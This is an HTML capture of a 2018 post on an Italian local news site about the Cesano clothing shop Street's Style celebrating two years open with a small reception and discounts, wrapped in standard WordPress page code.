

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cesanodiroma.com/streets-style-festeggia/
body_size: 13219
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->

<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<!--<![endif]-->
	<!-- BEGIN head -->
	<head>
		<!-- Title -->
		<title>
			Street&#8217;s Style festeggia, e&#8230; | Cesano di Roma		</title>

		<!-- Meta Tags -->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		
		<!-- Favicon -->
					<link rel="shortcut icon" href="http://www.cesanodiroma.com/wp-content/uploads/2014/08/faviconcesanodiroma2-e1409003906614.png" type="image/x-icon" />
				
		<link rel="alternate" type="application/rss+xml" href="https://www.cesanodiroma.com/feed/" title="Cesano di Roma latest posts" />
		<link rel="alternate" type="application/rss+xml" href="https://www.cesanodiroma.com/comments/feed/" title="Cesano di Roma latest comments" />
		<link rel="pingback" href="https://www.cesanodiroma.com/xmlrpc.php" />

		<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; Feed" href="https://www.cesanodiroma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; Feed dei commenti" href="https://www.cesanodiroma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; Street&#8217;s Style festeggia, e&#8230; Feed dei commenti" href="https://www.cesanodiroma.com/streets-style-festeggia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cesanodiroma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

<style type="text/css">
	.wpgpxmaps { clear:both; }
	#content .wpgpxmaps img,
	.entry-content .wpgpxmaps img,
	.wpgpxmaps img { max-width: none; width: none; padding:0; background:none; margin:0; border:none; }
	.wpgpxmaps .ngimages { display:none; }
	.wpgpxmaps .myngimages { border:1px solid #fff;position:absolute;cursor:pointer;margin:0;z-index:1; }
	.wpgpxmaps_summary .summarylabel { }
	.wpgpxmaps_summary .summaryvalue { font-weight: bold; }
	.wpgpxmaps .report { line-height:120%; }
	.wpgpxmaps .gmnoprint div:first-child {  }	
	.wpgpxmaps .wpgpxmaps_osm_footer {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 13px;
		margin: 0;
		z-index: 999;
		background: WHITE;
		font-size: 12px;
	}
	
	.wpgpxmaps .wpgpxmaps_osm_footer span {
		background: WHITE;
		padding: 0 6px 6px 6px;
		vertical-align: baseline;
		position: absolute;
		bottom: 0;
	}	
	
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cesanodiroma.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css'  href='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.3.1/leaflet.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.fullscreen-css'  href='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/reset.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/font-awesome.min.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/main-stylesheet.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/shortcode.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/lightbox.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dat-menu-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/dat-menu.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/responsive.css?ver=4.8.12' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-only-styles-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/ie-ancient.css?ver=4.8.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_css&#038;ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/style.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bos_sb_main_css-css'  href='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/css/bos_searchbox.css?ver=1.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ot = {"THEME_NAME":"legatus","adminUrl":"https:\/\/www.cesanodiroma.com\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme\/images\/","cssUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme\/css\/","themeUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.cesanodiroma.com\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.cesanodiroma.com","wp_site_url":"https:\/\/www.cesanodiroma.com","wp_root_url":"https:\/\/www.cesanodiroma.com","wp_plugins_url":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.cesanodiroma.com\/wp-content","wp_includes_url":"https:\/\/www.cesanodiroma.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.3.1/leaflet.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/js/Chart.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/js/WP-GPX-Maps.js?ver=1.6.02'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_js&#038;ver=1'></script>
<link rel='https://api.w.org/' href='https://www.cesanodiroma.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cesanodiroma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cesanodiroma.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Neve, ghiaccio a Cesano: scuole chiuse' href='https://www.cesanodiroma.com/neve-ghiaccio-a-cesano-scuole-chiuse/' />
<link rel='next' title='Altro punto di vista sull&#8217;impianto di compostaggio aerobico' href='https://www.cesanodiroma.com/altro-punto-di-vista-sullimpianto-di-compostaggio-aerobico/' />
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="https://www.cesanodiroma.com/streets-style-festeggia/" />
<link rel='shortlink' href='https://www.cesanodiroma.com/?p=25941' />
<link rel="alternate" type="application/json+oembed" href="https://www.cesanodiroma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cesanodiroma.com%2Fstreets-style-festeggia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cesanodiroma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cesanodiroma.com%2Fstreets-style-festeggia%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.12" /> -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
	

	<!-- END head -->
	
<style type="text/css">
	.wpgpxmaps { clear:both; }
	#content .wpgpxmaps img,
	.entry-content .wpgpxmaps img,
	.wpgpxmaps img { max-width: none; width: none; padding:0; background:none; margin:0; border:none; }
	.wpgpxmaps .ngimages { display:none; }
	.wpgpxmaps .myngimages { border:1px solid #fff;position:absolute;cursor:pointer;margin:0;z-index:1; }
	.wpgpxmaps_summary .summarylabel { }
	.wpgpxmaps_summary .summaryvalue { font-weight: bold; }
	.wpgpxmaps .report { line-height:120%; }
	.wpgpxmaps .gmnoprint div:first-child {  }	
	.wpgpxmaps .wpgpxmaps_osm_footer {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 13px;
		margin: 0;
		z-index: 999;
		background: WHITE;
		font-size: 12px;
	}
	
	.wpgpxmaps .wpgpxmaps_osm_footer span {
		background: WHITE;
		padding: 0 6px 6px 6px;
		vertical-align: baseline;
		position: absolute;
		bottom: 0;
	}	
	
</style>
</head>
	
	<!-- BEGIN body -->
	<body class="post-template-default single single-post postid-25941 single-format-standard wpb-js-composer js-comp-ver-4.2.2 vc_responsive">
			
					<!-- BEGIN .boxed -->
		<div class="boxed">
			
			<!-- BEGIN .header -->
			<div class="header">

				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">

					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<div class="left">
							<ul class="ot-menu very-top-menu load-responsive" rel="Menu Alto"><li><a href="https://www.cesanodiroma.com" class="icon-text"><i class="fa fa-home"></i></a></li><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/cesanodiroma-com/">Cos&#8217;è Cesanodiroma.com</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/contatti/">Contatti</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/scrivici/">Scrivici</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/pubblicita/">Per la tua Pubblicità</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/numeri-utili/">Numeri Utili</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/copyright/">Copyright</a></li>
</ul>
						</div>

						
						<div class="clear-float"></div>
						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
													<div class="logo-image">
								<h1>Cesano di Roma</h1>
								<a href="https://www.cesanodiroma.com"><img class="logo" src="http://www.cesanodiroma.com/wp-content/uploads/2015/11/logo-cesa.png" alt="Cesano di Roma" /></a>
							</div>
						
						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						<ul class="menu main-menu" ><li id="menu-item-710" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a title="Le notizie da Cesano" href="https://www.cesanodiroma.com/a/newscesano/">da Cesano</a></li>
<li id="menu-item-711" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a title="La notizie dal Municipio XV" href="https://www.cesanodiroma.com/a/attualita/newsmunicipio/">dal Municipio</a></li>
<li id="menu-item-712" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Le notizie dai Comuni fuori Cesano" href="https://www.cesanodiroma.com/a/attualita/newsoltrecesano/">oltre Cesano</a></li>
<li id="menu-item-709" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/cultura-eventi/">Cultura ed Eventi</a></li>
<li id="menu-item-714" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/sport/">Sport</a></li>
<li id="menu-item-707" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a href="https://www.cesanodiroma.com/a/territorio/">Territorio<span>&nbsp;</span></a>
<ul class="sub-menu">
	<li id="menu-item-15711" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cesanodiroma.com/tag/terre-di-cesano/">Esposizione didattica: &#8220;TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE&#8221;</a></li>
	<li id="menu-item-838" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/borgo-cesano/">Borgo di Cesano</a></li>
	<li id="menu-item-839" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/festa-sscrocifisso/">Festa del Ss. Crocifisso</a></li>
	<li id="menu-item-17633" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/viafrancigena/">Via Francigena</a></li>
	<li id="menu-item-840" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/">Terre di Cesano</a></li>
</ul>
</li>
<li id="menu-item-842" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cesanodiroma.com/social/">Social</a></li>
<li id="menu-item-17042" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cesanodiroma.com/category/pro-loco-cesano-di-roma/">Pro Loco</a></li>
<li id="menu-item-26144" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/comitato-di-quartiere/">Comitato di quartiere</a></li>
</ul>
						
						<div class="clear-float"></div>

					</div>
				<!-- END .header-menu -->
				</div>

				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">
							<ul class="secondary-menu" ><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cesanodiroma.com/come-arrivare/"><i>Come arrivare</i></a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.cesanodiroma.com/dove-mangiare/"><i>Dove mangiare</i></a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cesanodiroma.com/dove-dormire/"><i>Dove dormire</i></a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://www.cesanodiroma.com/a/itinerari/"><i>Itinerari</i></a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://www.cesanodiroma.com/borgo-di-cesano/"><i>Borgo di Cesano</i></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://www.cesanodiroma.com/ss-crocifisso-2/"><i>SS. Crocifisso</i></a></li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cesanodiroma.com/rioni/"><i>Rioni</i></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://www.cesanodiroma.com/corteo-storico/"><i>Corteo Storico</i></a></li>
</ul>						
						<div class="clear-float"></div>

					</div>
				<!-- END .header-undermenu -->
				</div>
				
			<!-- END .header -->
			</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.6&appId=195462850664373";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZL2W02CHFN"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8MLTCF3P0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G8MLTCF3P0');
</script>
	

			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
						
					
					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">
																						


			<div class="content-article-title">
			<h2>Street&#8217;s Style festeggia, e&#8230;</h2>
			<div class="right-title-side">
				<a href="https://www.cesanodiroma.com"><i class="fa fa-reply"></i>Homepage</a>
				<a href="https://www.cesanodiroma.com/feed/rss/" class="orange" target="_blank"><i class="fa fa-rss"></i>RSS Feed</a>			</div>
		</div>
	 				
			<div class="main-article-content">
									<h2 class="article-title">Street&#8217;s Style festeggia, e&#8230;</h2>
									<div class="article-photo">
				<img class="setborder" src="https://www.cesanodiroma.com/wp-content/uploads/2018/03/a-680x365_c.jpg" alt="Street&#8217;s Style festeggia, e&#8230;" />	</div>
									<!-- BEGIN .article-controls -->
					<div class="article-controls">
													<div class="date">
								<div class="calendar-date">marzo 06</div>
								<div class="calendar-time">
									<font>19:46</font>
									<font>2018</font>
								</div>
							</div>
												<div class="right-side">
															<div class="colored">
																								<a href="javascript:printArticle();" class="icon-link"><i class="fa fa-print"></i>Stampa questo articolo</a>
																									<a href="#share" class="icon-link"><i class="fa fa-share-alt"></i>Condividilo con gli amici</a>
																							</div>
							
							<div>
								<a  href="https://www.cesanodiroma.com/author/alberto/" title="Articoli scritti da: Redazione" rel="author" class="icon-link"><i class="fa fa-user"></i> by  Redazione</a>																	<a href="https://www.cesanodiroma.com/streets-style-festeggia/#comments" class="icon-link">
										<i class="fa fa-comment"></i>
										0 commenti									</a>
															</div>
						</div>

						<div class="clear-float"></div>

					<!-- END .article-controls -->
					</div>
								<!-- BEGIN .shortcode-content -->
				<div class="shortcode-content">
							
					<p class="caps">A due anni dall&#8217;apertura,&nbsp;sabato 10 Marzo, il negozio di abbigliamento <strong><em>Street&#8217;s Style</em></strong> festeggia insieme ai cesanesi offrendo un piccolo rinfresco dalle 16.30 in poi.</p>
<p><a href="http://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_142546.jpg"><img class="aligncenter size-large wp-image-25943" src="http://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_142546-805x1024.jpg" alt="" width="805" height="1024" srcset="https://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_142546-805x1024.jpg 805w, https://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_142546-236x300.jpg 236w, https://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_142546-768x977.jpg 768w" sizes="(max-width: 805px) 100vw, 805px" /></a></p>
<p>In verità non è la prima volta perché la titolare, Sara Firmani, membro della Pro Loco Massa Cesana, è sempre pronta a fare per Cesano, partecipandovi attivamente a tutte le iniziative delle quali ne viene a conoscenza (ah, queste informazioni che non sempre girano&#8230;).</p>
<p>Inoltre, Sara ha deciso di dare un segnale in più, infatti, su tutta la collezione dell&#8217;abbigliamento da uomo, donna e bambina/o è previsto lo sconto del 15%, mentre per le calzature applica il noto <em>claim</em>&nbsp;prendi-3-paghi-2.</p>
<p><a href="http://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_131254.jpg"><img class="aligncenter size-large wp-image-25944" src="http://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_131254-1024x953.jpg" alt="" width="900" height="838" srcset="https://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_131254-1024x953.jpg 1024w, https://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_131254-300x279.jpg 300w, https://www.cesanodiroma.com/wp-content/uploads/2018/03/IMG_20180227_131254-768x715.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Street&#8217;s Style è in Via della Stazione di Cesano 363/a, ci si arriva coi mezzi (024 e 036) o in auto, con comodo parcheggio davanti al negozio, o dall&#8217;altro lato della strada nel B-20.</p>
<p>red. 06.03.2018</p>
<p>&nbsp;</p>
		
				<!-- END .shortcode-content -->
				</div>
					
			</div>
			<!-- BEGIN .main-nosplit -->
			<div class="main-nosplit">
																	<div class="article-share-bottom">
		
		<b>Tag</b>

		<div class="tag-block">
			<a href="https://www.cesanodiroma.com/a/pubblicita/">pubblicità</a>		</div>

		<div class="clear-float"></div>

	</div>
				
					<div class="article-share-bottom" id="share">
				
				<b>Share</b>

				<span class="social-icon">
					<a href="http://www.facebook.com/sharer/sharer.php?u=https://www.cesanodiroma.com/streets-style-festeggia/" data-url="https://www.cesanodiroma.com/streets-style-festeggia/" class="social-button ot-share" style="background:#495fbd;"><i class="fa fa-facebook"></i><font>Share</font></a>
					
				</span>

				<span class="social-icon">
					<a href="#" data-hashtags="" data-url="https://www.cesanodiroma.com/streets-style-festeggia/" data-via="http://twitter.com/cesanodiroma" data-text="Street&#8217;s Style festeggia, e&#8230;" class="social-button ot-tweet" style="background:#43bedd;"><i class="fa fa-twitter"></i><font>Tweet</font></a>
					
				</span>

				<span class="social-icon">
					<a href="https://plus.google.com/share?url=https://www.cesanodiroma.com/streets-style-festeggia/" class="social-button ot-pluss" style="background:#df6149;"><i class="fa fa-google-plus"></i><font>+1</font></a>
					
				</span>

				<span class="social-icon">
					<a href="http://pinterest.com/pin/create/button/?url=https://www.cesanodiroma.com/streets-style-festeggia/&media=https://www.cesanodiroma.com/wp-content/uploads/2018/03/a.jpg&description=Street&#8217;s Style festeggia, e&#8230;" data-url="https://www.cesanodiroma.com/streets-style-festeggia/" class="social-button ot-pin" style="background:#d23131;"><i class="fa fa-pinterest"></i><font>Share</font></a>

				</span>

				<span class="social-icon">
					<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.cesanodiroma.com/streets-style-festeggia/&title=Street&#8217;s Style festeggia, e&#8230;" class="social-button ot-link" style="background:#264c84;" data-url="https://www.cesanodiroma.com/streets-style-festeggia/"><i class="fa fa-linkedin"></i><font>Share</font></a>
					
				</span>

				<div class="clear-float"></div>

			</div>
							<!-- END .main-nosplit -->
			</div>
			

	<div class="content-article-title">
		<h2>Sull'autore</h2>
		<div class="right-title-side">
			<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
			<a href="https://www.cesanodiroma.com/author/alberto/"><i class="fa fa-user"></i>Altri articoli dell'autore</a>
		</div>
	</div>

	<!-- BEGIN .main-nosplit -->
	<div class="main-nosplit">
		
		<div class="author-photo">
			<img src="https://secure.gravatar.com/avatar/8b748bf9cbe4b9bcd74a54a05a99eb01?s=60&#038;d=mm&#038;r=g" class="setborder" alt="Redazione" />
		</div>
		<div class="author-content">
			<h3>Redazione</h3>
			<div class="right-top">
																											</div>
			<p></p>
		</div>

		<div class="split-line"></div>

	<!-- END .main-nosplit -->
	</div>
			
	<div class="content-article-title">
		<h2>Related Articles</h2>
		<div class="right-title-side">
			<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
		</div>
	</div>

	<div class="related-block">
		
		<!-- BEGIN .article-array -->
		<ul class="article-array">
						<li>
					<a href="https://www.cesanodiroma.com/via-di-baccanello-marciapiede/">Via di Baccanello: marciapiede</a>
